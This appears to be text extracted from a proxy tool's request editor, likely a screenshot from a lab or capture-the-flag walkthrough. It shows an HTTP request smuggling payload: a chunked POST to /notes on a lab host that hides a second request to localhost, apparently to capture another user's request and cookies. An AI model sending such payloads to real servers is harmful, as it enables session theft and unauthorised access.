 Request
Pretty Raw \n Actions
1 POST /notes HTTP/1.1
2 Host: 10.10.10.225:5000
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 253
5 Connection: keep-alive
6 Cookie: session=eyJlbWFpbCI6ImNocm9ub3NAbWFpbC5jb20ifQ.YFH7WA.tGBwSBQs-zae1j911VVDD3m_MI4
7 Transfer-Encoding: chunked
8
9 6
10 note=A
11 0
12
13 POST /notes HTTP/1.1
14 Host: localhost:5000
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 100
17 Connection: keep-alive
18 Cookie: session=eyJlbWFpbCI6ImNocm9ub3NAbWFpbC5jb20ifQ.YFH7WA.tGBwSBQs-zae1j911VVDD3m_MI4
19
20 note=
INSPECTOR
Query Parameters (0)
Body Parameters (10)
Request Cookies (1)
Request Headers (6)
Response Headers (8)